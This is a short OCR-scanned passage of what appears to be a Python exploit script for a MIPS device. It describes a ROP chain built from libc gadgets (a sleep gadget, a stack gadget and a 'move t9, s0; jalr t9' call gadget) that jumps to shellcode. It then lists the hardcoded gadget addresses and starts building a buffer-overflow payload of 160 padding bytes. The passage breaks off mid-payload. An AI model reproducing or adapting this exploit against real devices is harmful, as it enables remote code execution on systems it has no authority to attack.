
be located at sp+0x28.

    Then as we control s1, we jump to 
the last and third ROP gadget.

    Third ROP (call_gadget): 0x000406d8 
+ libc_base = 0x2ab226d8

    0x000406d8      move    t9, s0

    0x000406dc      jalr    t9

    Jump to the shellcode pointed in 
s0.

    """
    sleep_addr 
=
"\x2a\xb3\x5c\xa0"
    sleep_gadget 
=
"\x2a\xb2\xe9\x74"
    stack_gadget 
=
"\x2a\xb1\xbf\xa8"
    call_gadget  
=
"\x2a\xb2\x26\xd8"
    junk 
=
"J"
*
28
    payload 
=
"A"
*
160
+
 sleep_addr 
+